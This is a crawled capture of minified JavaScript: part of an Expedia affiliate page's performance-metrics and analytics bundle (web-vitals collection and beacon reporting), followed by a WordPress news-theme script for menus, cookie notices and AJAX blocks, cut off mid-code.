e(r),this.addEventListener("readystatechange",(function(){4===s.readyState&&t(r)})),n.apply(this,o)}}(this.m.bind(this),this.l.bind(this)),function(e,t){var n=fetch;fetch=function(r){for(var i=[],o=0;o<arguments.length;++o)i[o-0]=arguments[o];return new Promise((function(r,o){var a=p++;e(a),n.apply(null,[].concat(m(i))).then((function(e){t(a),r(e)}),(function(e){t(e),o(e)}))}))}}(this.m.bind(this),this.l.bind(this)),function(e){e.c=new PerformanceObserver((function(t){for(var n=(t=l(t.getEntries())).next();!n.done;n=t.next())if("resource"===(n=n.value).entryType&&(e.b.push({start:n.fetchStart,end:n.responseEnd}),E(e,v(e.g,e.b)+5e3)),"longtask"===n.entryType){var r=n.startTime+n.duration;e.a.push({start:n.startTime,end:r}),E(e,r+5e3)}})),e.c.observe({entryTypes:["longtask","resource"]})}(this),this.w&&(this.h=function(e){var t=new MutationObserver((function(t){for(var n=(t=l(t)).next();!n.done;n=t.next())("childList"==(n=n.value).type&&g(n.addedNodes,d)||"attributes"==n.type&&d.includes(n.target.tagName.toLowerCase()))&&e(n)}));return t.observe(document,{attributes:!0,childList:!0,subtree:!0,attributeFilter:["href","src"]}),t}(this.B.bind(this)))}function y(e){e.i=!0;var t=0<e.a.length?e.a[e.a.length-1].end:0,n=v(e.g,e.b);E(e,Math.max(n+5e3,t))}function E(e,t){!e.i||e.v>t||(clearTimeout(e.j),e.j=setTimeout((function(){var t=performance.timing.navigationStart,n=v(e.g,e.b);t=(window.a&&window.a.A?1e3*window.a.A().C-t:0)||performance.timing.domContentLoadedEventEnd-t;if(e.u)var r=e.u;else performance.timing.domContentLoadedEventEnd?r=(r=performance.timing).domContentLoadedEventEnd-r.navigationStart:r=null;var i=performance.now();null===r&&E(e,Math.max(n+5e3,i+1e3));var o=e.a;5e3>i-n?n=null:n=5e3>i-(n=o.length?o[o.length-1].end:t)?null:Math.max(n,r),n&&(e.s(n),clearTimeout(e.j),e.i=!1,e.c&&e.c.disconnect(),e.h&&e.h.disconnect()),E(e,performance.now()+1e3)}),t-performance.now()),e.v=t)}h.prototype.getFirstConsistentlyInteractive=function(){var e=this;return new Promise((function(t){e.s=t,"complete"==document.readyState?y(e):window.addEventListener("load",(function(){y(e)}))}))},h.prototype.m=function(e){this.f.set(e,performance.now())},h.prototype.l=function(e){this.f.delete(e)},h.prototype.B=function(){E(this,performance.now()+5e3)},i.Object.defineProperties(h.prototype,{g:{configurable:!0,enumerable:!0,get:function(){return[].concat(m(this.f.values()))}}});var b={getFirstConsistentlyInteractive:function(e){return e=e||{},"PerformanceLongTaskTiming"in window?new h(e).getFirstConsistentlyInteractive():Promise.resolve(null)}};void 0!==e&&e.exports?e.exports=b:void 0===(r=function(){return b}.apply(t,[]))||(e.exports=r)}()}).call(t,n(0))},function(e,t,n){(function(t){function n(e,t,n,r){void 0!==n&&void 0!==r&&(e[t]=n-r)}e.exports={collect:function(e,r,i){var o=r.toJSON();void 0!==o.timing?(n(e.messageContent,"dnsLookupTime",o.timing.domainLookupEnd,o.timing.domainLookupStart),n(e.messageContent,"timeToFirstByte",o.timing.responseStart,o.timing.fetchStart),n(e.messageContent,"tcpConnectionTime",o.timing.connectEnd,o.timing.connectStart),n(e.messageContent,"pageLoadTime",o.timing.domContentLoadedEventEnd,o.timing.navigationStart),e.messageContent.pageLoadTime&&e.messageContent.pageLoadTime<0?t.addEventListener("load",(function(){n(e.messageContent,"pageLoadTime",o.timing.domContentLoadedEventEnd,o.timing.navigationStart),i(e)})):i(e)):i(e)}}}).call(t,n(0))},function(e,t){function n(e,t,n){void 0!==n&&(e[t]=n)}e.exports={collect:function(e,t){if(t&&t.navigator){var r=t.navigator,i=r.connection||r.mozConnection||r.webkitConnection;i&&(n(e.messageContent,"networkEffectiveType",i.effectiveType),n(e.messageContent,"networkDownLink",i.downlink))}}}},function(e,n,r){(function(n){e.exports={collect:function(e,r,i){if(void 0!==n.PerformancePaintTiming){var o=r.getEntriesByName("first-contentful-paint");if(o&&o.length>0){var a=o[0];return e.messageContent.firstContentfulPaint=Math.round(a.startTime+a.duration),void i(e)}if(void 0!==n.PerformanceObserver){var s=new n.PerformanceObserver((function(n){var r,o;try{for(var a=t(n.getEntries()),s=a.next();!s.done;s=a.next()){var c=s.value;"first-contentful-paint"===c.name&&(e.messageContent.firstContentfulPaint=Math.round(c.startTime+c.duration),i(e))}}catch(u){r={error:u}}finally{try{s&&!s.done&&(o=a.return)&&o.call(a)}finally{if(r)throw r.error}}}));s.observe({entryTypes:["paint"]})}else i(e)}else i(e)}}}).call(n,r(0))},function(e,t,n){var r=n(16),i=n(17),o=function(){};e.exports={report:function(e){e&&"function"==typeof e&&(r.onCLS(e),r.onLCP(e),r.onFID(e),r.onTTFB(e),r.onFCP(e))},uisPrimeOnReport:function(e){var t=o;return e&&"function"==typeof e.trackEvent?t=function(t){(function(e){var t=[],n=e&&e.name,r=e&&e.value,o=i[n]||{},a=o.metricName,s=o.schemas;return a&&s&&s.forEach((function(e){var n;t.push({schemaName:e,messageContent:(n={},n[a]=r,n)})})),t})(t).forEach((function(t){return e.trackEvent(t,"timing")}))}:console.error("[PerformanceMetrics] cannot publish web vitals to Uis Prime (platformAnalytics not defined)"),t}}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"CLSThresholds",(function(){return O})),n.d(t,"FCPThresholds",(function(){return R})),n.d(t,"FIDThresholds",(function(){return x})),n.d(t,"INPThresholds",(function(){return V})),n.d(t,"LCPThresholds",(function(){return z})),n.d(t,"TTFBThresholds",(function(){return Z})),n.d(t,"getCLS",(function(){return L})),n.d(t,"getFCP",(function(){return _})),n.d(t,"getFID",(function(){return B})),n.d(t,"getINP",(function(){return X})),n.d(t,"getLCP",(function(){return Q})),n.d(t,"getTTFB",(function(){return te})),n.d(t,"onCLS",(function(){return L})),n.d(t,"onFCP",(function(){return _})),n.d(t,"onFID",(function(){return B})),n.d(t,"onINP",(function(){return X})),n.d(t,"onLCP",(function(){return Q})),n.d(t,"onTTFB",(function(){return te}));var r,i,o,a,s,c=-1,u=function(e){addEventListener("pageshow",(function(t){t.persisted&&(c=t.timeStamp,e(t))}),!0)},f=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},l=function(){var e=f();return e&&e.activationStart||0},m=function(e,t){var n=f(),r="navigate";return c>=0?r="back-forward-cache":n&&(r=document.prerendering||l()>0?"prerender":document.wasDiscarded?"restore":n.type.replace(/_/g,"-")),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},p=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},d=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},g=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},v=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},h=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},y=-1,E=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&y>-1&&(y="visibilitychange"===e.type?e.timeStamp:0,S())},T=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},w=function(){return y<0&&(y=E(),T(),u((function(){setTimeout((function(){y=E(),T()}),0)}))),{get firstHiddenTime(){return y}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},R=[1800,3e3],_=function(e,t){t=t||{},C((function(){var n,r=w(),i=m("FCP"),o=p("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-l(),0),i.entries.push(e),n(!0)))}))}));o&&(n=d(e,i,R,t.reportAllChanges),u((function(r){i=m("FCP"),n=d(e,i,R,t.reportAllChanges),g((function(){i.value=performance.now()-r.timeStamp,n(!0)}))})))}))},O=[.1,.25],L=function(e,t){t=t||{},_(h((function(){var n,r=m("CLS",0),i=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,n())},s=p("layout-shift",a);s&&(n=d(e,r,O,t.reportAllChanges),v((function(){a(s.takeRecords()),n(!0)})),u((function(){i=0,r=m("CLS",0),n=d(e,r,O,t.reportAllChanges),g((function(){return n()}))})),setTimeout(n,0))})))},P={passive:!0,capture:!0},N=new Date,M=function(e,t){r||(r=t,i=e,o=new Date,A(removeEventListener),I())},I=function(){if(i>=0&&i<o-N){var e={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+i};a.forEach((function(t){t(e)})),a=[]}},k=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){M(e,t),i()},r=function(){i()},i=function(){removeEventListener("pointerup",n,P),removeEventListener("pointercancel",r,P)};addEventListener("pointerup",n,P),addEventListener("pointercancel",r,P)}(t,e):M(t,e)}},A=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,k,P)}))},x=[100,300],B=function(e,t){t=t||{},C((function(){var n,o=w(),s=m("FID"),c=function(e){e.startTime<o.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},f=function(e){e.forEach(c)},l=p("first-input",f);n=d(e,s,x,t.reportAllChanges),l&&v(h((function(){f(l.takeRecords()),l.disconnect()}))),l&&u((function(){var o;s=m("FID"),n=d(e,s,x,t.reportAllChanges),a=[],i=-1,r=null,A(addEventListener),o=c,a.push(o),I()}))}))},D=0,F=1/0,U=0,j=function(e){e.forEach((function(e){e.interactionId&&(F=Math.min(F,e.interactionId),U=Math.max(U,e.interactionId),D=U?(U-F)/7+1:0)}))},W=function(){return s?D:performance.interactionCount||0},G=function(){"interactionCount"in performance||s||(s=p("event",j,{type:"event",buffered:!0,durationThreshold:0}))},V=[200,500],q=0,H=function(){return W()-q},K=[],Y={},J=function(e){var t=K[K.length-1],n=Y[e.interactionId];if(n||K.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Y[r.id]=r,K.push(r)}K.sort((function(e,t){return t.latency-e.latency})),K.splice(10).forEach((function(e){delete Y[e.id]}))}},X=function(e,t){t=t||{},C((function(){G();var n,r=m("INP"),i=function(e){e.forEach((function(e){e.interactionId&&J(e),"first-input"===e.entryType&&!K.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&J(e)}));var t,i=(t=Math.min(K.length-1,Math.floor(H()/50)),K[t]);i&&i.latency!==r.value&&(r.value=i.latency,r.entries=i.entries,n())},o=p("event",i,{durationThreshold:t.durationThreshold||40});n=d(e,r,V,t.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),v((function(){i(o.takeRecords()),r.value<0&&H()>0&&(r.value=0,r.entries=[]),n(!0)})),u((function(){K=[],q=W(),r=m("INP"),n=d(e,r,V,t.reportAllChanges)})))}))},z=[2500,4e3],$={},Q=function(e,t){t=t||{},C((function(){var n,r=w(),i=m("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(i.value=Math.max(t.startTime-l(),0),i.entries=[t],n())},a=p("largest-contentful-paint",o);if(a){n=d(e,i,z,t.reportAllChanges);var s=h((function(){$[i.id]||(o(a.takeRecords()),a.disconnect(),$[i.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,s,!0)})),v(s),u((function(r){i=m("LCP"),n=d(e,i,z,t.reportAllChanges),g((function(){i.value=performance.now()-r.timeStamp,$[i.id]=!0,n(!0)}))}))}}))},Z=[800,1800],ee=function e(t){document.prerendering?C((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},te=function(e,t){t=t||{};var n=m("TTFB"),r=d(e,n,Z,t.reportAllChanges);ee((function(){var i=f();if(i){var o=i.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-l(),0),n.entries=[i],r(!0),u((function(){n=m("TTFB",0),(r=d(e,n,Z,t.reportAllChanges))(!0)}))}}))}},function(e,t){var n="interactivityMetrics",r="corePerformanceMetrics",i="additionalPerformanceMetrics",o={CLS:{metricName:"cumulativeLayoutShift",schemas:[n,r]},LCP:{metricName:"largestContentfulPaint",schemas:[n,r]},FID:{metricName:"firstInputDelay",schemas:[n,r]},TTFB:{metricName:"timeToFirstByte",schemas:[i]},FCP:{metricName:"firstContentfulPaint",schemas:[i]}};e.exports=o},function(e,t,n){var r=n(2).toLogStore,i=n(2).log,o=n(20),a=n(3),s=a.isLocalEnvironment()?"https://collector.test.expedia.com":"/cl/data";function c(e){return!!(e&&e.deviceId&&e.pageName&&e.pageUsableTime&&e.requestId)}e.exports={publish:function(e){if(!c(e))return i("Not valid PM formatted data: "),i(e),!1;this.requestBody=e,this.requestBody.utcTimestamp=Date.now(),this.requestBody.navigationTimingSupport=a.isPerformanceTimingSupported(),this.requestBody.performanceMarkSupport=a.isPerformanceMarkSupported(),this.requestBody.beaconApiSupport=a.isBeaconSupported();var t=o.sendBeacon("".concat(s,"/perfmetrics.json?persist=true"),this.requestBody),n={publisher:"PM Publisher",status:"",sentData:this.requestBody};return"boolean"==typeof t?(n.status=t?"queued":"failed",r(n)):(t.onload=function(){n.status=t.status,r(n)},t.onerror=function(){n.status="error",r(n)},t.ontimeout=function(){n.status="timeout",r(n)}),t},isValid:c}},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],f=!1,l=-1;function m(){f&&c&&(f=!1,c.length?u=c.concat(u):l=-1,u.length&&p())}function p(){if(!f){var e=s(m);f=!0;for(var t=u.length;t;){for(c=u,u=[];++l<t;)c&&c[l].run();l=-1,t=u.length}c=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function g(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new d(e,t)),1!==u.length||f||s(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t){e.exports.sendBeacon=function(e,t){return"undefined"!=typeof navigator&&"function"==typeof navigator.sendBeacon?navigator.sendBeacon(e,JSON.stringify(t)):function(e,t){var n=new XMLHttpRequest,r={method:"POST",headers:{"Content-type":"application/json"},body:t};return n.open(r.method,e,!0),n.setRequestHeader("Content-type","application/json"),n.send(JSON.stringify(r.body)),n}(e,t)}}])}}]);
//# required-inline.nosw.926a2f62a0f348133d98.js
(self.webpackChunkeg_affiliate_products=self.webpackChunkeg_affiliate_products||[]).push([[74],{21581:function(e,t,a){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,a=1,n=arguments.length;a<n;a++)for(var o in t=arguments[a])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=a(64629),i=a(69090),l=a(40129),r=a(82040),c=a(91825),s=r.ClientLogger.getLoggerWithIdentifier("bernie.client.analytics-entry"),g=window&&window.__PLUGIN_STATE__||{},d=Object.values(g).reduce((function(e,t){return Object.assign(e,t)}),{}),u=d.context,f=d.stores,p=void 0===f?{}:f,b=d.pageDataContext,v=p.analytics,C=void 0===v?{}:v;if(void 0!==u){var _={},L={},y=b.pageName,D=b.appName,I={},h={serverRendered:!0};Object.keys(I).forEach((function(e){r.ClientLogger.setGlobalData("ab_".concat(e),I[e])})),r.ClientLogger.setGlobalData("siteId",u.site.id),r.ClientLogger.setGlobalData("eapid",u.site.eapid),r.ClientLogger.setGlobalData("tpid",u.site.tpid),r.ClientLogger.setGlobalData("appId",D),r.ClientLogger.setGlobalData("langid",u.langId),r.ClientLogger.setGlobalData("locale",u.locale),r.ClientLogger.setGlobalData("guid",u.deviceId),r.ClientLogger.setGlobalData("visitid","".concat(u.deviceId,"_").concat((new Date).getTime()));var G=function e(t,a,n){var o;return void 0===a&&(a={}),"object"==typeof t&&t&&Object.keys(t).forEach((function(i){o=n?"".concat(n,"_").concat(i):i,"object"==typeof t[i]?e(t[i],a,o):a[o]=t[i]})),a}(null==C?void 0:C.userAgent);Object.keys(G).forEach((function(e){r.ClientLogger.setGlobalData(e,G[e])})),r.ClientLogger.setGlobalData("pwa",!0),o.AnalyticsContext.setContext({siteId:u.site.id,deviceId:u.deviceId,pageName:y||D||"page.undefined",requestId:(null==C?void 0:C.requestId)||""}),s.logEvent(l.BERNIE_CLIENT_EVENTS.ANALYTICS_ENTRY),i.performanceMetrics.setContext(n(n({},o.AnalyticsContext.getContext()),{additionalData:h})),(null==C?void 0:C.delayPageUsable)?(0,c.logPerformanceMarkers)(L,s,_):i.performanceMetrics.markPageUsable({additionalData:h},(function(e){(0,c.logPerformanceMarkers)(L,s,_,e)}))}}},function(e){e.O(0,[71,923],(function(){return t=21581,e(e.s=t);var t}));e.O()}]);
//# analytics.nosw.a444419cbd83822b1239.js</script><script src="https://c.travel-assets.com/eg-affiliate-products/l10nBundle/zh_HK.f76ff12f51b03d03976f.js"></script><script src="https://c.travel-assets.com/eg-affiliate-products/app.188cc46759e2d2bcd4e5.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/vendor.f6bfd0e1c8d42d715564.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/shared-ui.d98f9ee08e271c47f6fc.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/pap.77d38fe620896e5669be.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/global-components.d6adaea6ff39f9e21fca.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/uitk-icons.6e3649b2ec03acfa9a0b.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/graphql.6dbe2668f2c76612129a.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/uitk.fcf14c3dae0240737f07.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/core.7d936c877f0568384a4b.js" defer=""></script><script src="https://c.travel-assets.com/eg-affiliate-products/bernie.80a9b7d7febb69672d08.js" defer=""></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4
body_size: 14369
content:
jQuery(function(j){"use strict";var i=j("body"),L=(new OnScreen({tolerance:500,debounce:300,container:window}),L||{});L.general={init:function(){L.general.showOnlyBlock(),L.general.topSearch(),L.general.toggleMobileSidebar(),L.general.toggleMenuHumburger(),L.general.removeFrameBorder(),L.general.scrollToTop(),L.general.fitvids(j(".site-content")),L.general.dropdownNavigation(j(".primary-menu-mobile"),".menu-item-has-children"),L.general.Buddypress(),L.general.CookieLaw()},CookieLaw:function(){var e=j(".penci-wrap-gprd-law"),a="penci-wrap-gprd-law-close",t="penci_law_footer";if(!e.length)return!1;var i={set:function(e,a){var t=new Date;t.setTime(t.getTime()+31536e6);t="; expires="+t.toGMTString();document.cookie=e+"="+a+t+"; path=/"},read:function(e){for(var a=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(a))return n.substring(a.length,n.length)}return null},remove:function(e){this.set(e,"",-1)},exists:function(e){return null!==this.read(e)}};!i.exists(t)||i.exists(t)&&1==i.read(t)?e.removeClass(a):e.addClass(a),j(".penci-gprd-accept, .penci-gdrd-show").on("click",function(e){e.preventDefault();e=j(this).closest(".penci-wrap-gprd-law");return e.toggleClass("penci-wrap-gprd-law-close"),e.hasClass("penci-wrap-gprd-law-close")?i.set(t,"2"):i.set(t,"1"),!1})},Buddypress:function(){j("body.buddypress .activity .load-more a").on("click",function(){j(document).ajaxStop(function(){j(".container,.penci-container").fitVids()})})},getUrlVars:function(){for(var e,a=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++)e=t[i].split("="),a.push(e[0]),a[e[0]]=e[1];return a},showOnlyBlock:function(){var e;i.hasClass("penci_show_only_block")&&(e=L.general.getUrlVars().show_only,j("#"+e).closest(".vc_row").addClass("penci_vc_row_show_only"))},removeFrameBorder:function(){j("#main iframe").removeAttr("frameborder")},topSearch:function(){j("#top-search a.search-click, #top-search-mobile a.search-click").on("click",function(){j(this).toggleClass("search-click-active"),j(this).next(".show-search").slideToggle("fast")})},scrollToTop:function(){var e=j(window),a=j("#scroll-to-top");e.scroll(function(){300<e.scrollTop()?a.addClass("active"):a.removeClass("active")}),a.on("click",function(e){e.preventDefault(),j("body, html").animate({scrollTop:0},500)})},toggleMobileSidebar:function(){var a=j(".navbar-toggle,#close-sidebar-nav"),t="mobile-sidebar-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},toggleMenuHumburger:function(){var a=j(".penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay"),t="penci-menuhbg-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},dropdownNavigation:function(a,e){var t=j('<u class="dropdown-toggle fa fa-angle-down"></u>');a.find(e+" > a").append(t),a.find(".current-menu-ancestor").addClass("toggled-on-first"),a.find(".dropdown-toggle").click(function(e){e.preventDefault();e=j(this);a.find("li").removeClass("toggled-on-first"),e.closest("li").toggleClass("toggled-on"),e.parent().next(".children, .sub-menu").slideToggle(),e.parent().next().next(".children, .sub-menu").slideToggle()})},fitvids:function(e){j().fitVids&&e.fitVids()}},L.sticky={init:function(){L.sticky.stickySidebar(),L.sticky.headerSticky(),L.sticky.headerMobileSticky(),j(window).resize(function(){j(".site-header").unstick(),L.sticky.headerSticky(),j(".penci-header-mobile").hasClass("mobile")||(j(".penci-header-mobile").unstick(),L.sticky.headerMobileSticky())})},headerSticky:function(){!j("body").hasClass("header-sticky")||!j().sticky||j(window).width()<1024||j(".site-header").sticky({topSpacing:j("#wpadminbar").length?j("#wpadminbar").height():0})},headerMobileSticky:function(){if(!j("body").hasClass("header-sticky")||!j().sticky||1024<j(window).width())return!1;var e=j("#wpadminbar").length&&480<j(window).width()?j("#wpadminbar").height():0;return j(".penci-header-mobile").sticky({topSpacing:e,className:"mobile-is-sticky",wrapperClassName:"mobile-sticky-wrapper"}),!1},stickySidebar:function(){if(!j().theiaStickySidebar||j(window).width()<992)return!1;var e=j(".site-header").data("height");j("body").hasClass("penci-dis-sticky-block_vc")||j(".penci_vc_sticky_sidebar > div > .penci-content-main, .penci_vc_sticky_sidebar > div > .widget-area, .penci_vc_sticky_sidebar.penci-con_innner .penci-con_innner-item").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0}),j("body").hasClass("penci_sticky_content_sidebar")&&j(".penci-sticky-sidebar, .penci-sticky-content").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0})}},L.penciVideo=function(){var e,a,t;j().magnificPopup&&j(".penci-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade"}),j(".post-format-meta .wp-video").length&&(j(".mejs-overlay-loading").closest(".mejs-overlay").addClass("load"),e=j("div.video video"),a=e.attr("width"),t=e.attr("height"),j(window).resize(function(){var e=j(this).width();j("div.video, div.video .mejs-container").css("height",Math.ceil(t*(e/a)))}).resize())},L.toggleSocialMedia=function(){var e=j(".social-buttons__toggle"),t=j(".penci-block-vc .social-buttons");e.on("click",function(e){e.preventDefault(),t.removeClass("active");var a=j(this).closest(".social-buttons");a.hasClass("active")&&(a.addClass("pbutton_close_click").removeClass("active"),setTimeout(function(){a.removeClass("pbutton_close_click")},400))}),j("#page").on("click",function(e){t.hasClass("active")&&t.removeClass("active")}),e.on("mouseover touchstart",function(){var e=j(this).parent();if(e.hasClass("active"))return!1;t.removeClass("active"),e.addClass("active")})},L.popupGallery=function(){if(!j().magnificPopup)return!1;j(".penci-image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}}),j(".popup-gallery-slider a").magnificPopup({type:"image"}),j(".penci-popup-gallery").each(function(){var e=j(this).attr("id");j("#"+e+" a").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!1,duration:300}})})},L.ajaxDoBlockRequest={init:function(){L.ajaxDoBlockRequest.link(),L.ajaxDoBlockRequest.nextPrev(),L.ajaxDoBlockRequest.loadMore(),L.ajaxDoBlockRequest.infinityScroll(),L.ajaxDoBlockRequest.megamenu()},megamenu:function(){j("body").on("click",".penci-mega-pag",function(e){if(e.preventDefault(),j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-mega-row"),n=i.data("atts_json"),o=i.attr("data-current"),e=t.height(),s=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),n=a.atts_json&&JSON.parse(a.atts_json);j(this).hasClass("penci-slider-next")&&o++,j(this).hasClass("penci-slider-prev")&&o--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var l,e={action:"penci_ajax_mega_menu",datafilter:n,paged:o.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},r=JSON.stringify(e);if(PENCILOCALCACHE.exist(r)){var c=PENCILOCALCACHE.get(r),s=!0;return setTimeout(function(){i.attr("data-current",o),t.html(c.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,c)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-current",o),t.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(r,e.data)}),1==o-1&&(l={action:"penci_ajax_mega_menu",datafilter:n,paged:"1",styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(l),e.data)}))})},link:function(){j(".penci-subcat-link").click(function(e){if(e.preventDefault(),j(this).hasClass("active"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=t.height(),o=!1;i.find(".penci-subcat-link").removeClass("active"),j(this).addClass("active clicked");var s=i.data("atts_json"),l=i.data("content"),r=j(this).data("filter_value"),e=j(this).data("filter_tax"),a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),s=JSON.parse(a.atts_json),l=a.content;r&&(s.category_ids=r.toString()),e&&(s.taxonomy=e.toString());e={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce};t.css("min-height",n+"px");var c=JSON.stringify(e);if(PENCILOCALCACHE.exist(c)){var d=PENCILOCALCACHE.get(c),o=!0;return 